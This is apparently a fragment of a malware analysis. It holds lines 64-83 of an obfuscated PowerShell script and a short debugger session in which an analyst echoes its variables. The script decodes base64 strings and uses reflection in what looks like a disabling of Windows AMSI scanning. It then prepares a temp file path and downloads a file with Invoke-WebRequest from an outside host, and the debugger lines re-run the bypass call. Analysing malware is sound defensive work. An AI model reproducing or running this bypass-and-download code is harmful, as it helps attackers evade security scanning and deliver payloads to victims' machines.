 64 $docou=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("U3lzdGVtLk1hbmFnZQ=="));
65 [Ref].Assembly.GetType(($docou + $lngujwa)).GetField(($kqhgaxlut + $fbjxxbibw),($fejhqptd + $dmwtgcch)).SetValue($null,$true);
66 [Reflection.Assembly]::LoadWithPartialName(($suivo + $cqjsbue)).GetType(($fmxzj + $rrdpse)).GetField(($uzakuivw + $uxozkkp),($cpbqei + $ubdfgv)).SetValue([Ref].Assembly.GetType(($aptajkm + $iddcvi)).GetField(($ofkbzo + $usczh),($fejhqptd + $dmwtgcch)).GetValue($null),0);
67 $fileName = ($kenlk + $ihkeprbekt)
68 $tempFolder = [System.IO.Path]::GetTempPath();
69 $filePath = Join-Path -Path $tempFolder -ChildPath $fileName
70 $fileUrl = "http://gdfsgfdrgetgergdsf.tech/file/docs/$fileName";
71 $scriptBlock = {
72 param (
73 [string]$filePath,
74 [string]$fileUrl
75 )
76
77 if (-not (Test-Path -Path $filePath)) {
78 Write-Host ($pafmksw + $smponvbao)
79
80
81 Invoke-WebRequest -Uri $fileUrl -OutFile $filePath
82
83 Write-Host ($mkrfsnls + $lxvsa)
[DBG]: >> [Ref].Assembly.GetType(($docou + $lngujwa)).GetField(($kqhgaxlut + $fbjxxbibw),($fejhqptd + $dmwtgcch)).SetValue($null,$true);
[DBG]: >> $tempFolder = [System.IO.Path]::GetTempPath();
[DBG]: >> echo $filename
[DBG]: >> echo $fileName
[DBG]: >> write-host $kenlk + $ihkeprbekt
cce7a7b11e4a + b34c3e7bbbcfabd5d6d1.pdf
[DBG]: >>